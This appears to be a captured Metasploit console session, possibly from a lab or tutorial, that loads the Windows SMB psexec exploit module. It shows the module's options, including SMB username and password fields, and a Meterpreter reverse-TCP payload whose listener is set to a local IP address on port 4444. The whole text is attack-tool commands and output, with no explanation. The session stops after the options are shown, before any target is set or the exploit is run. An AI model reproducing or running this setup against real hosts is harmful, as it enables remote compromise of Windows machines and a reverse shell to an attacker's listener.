 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.3.18 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic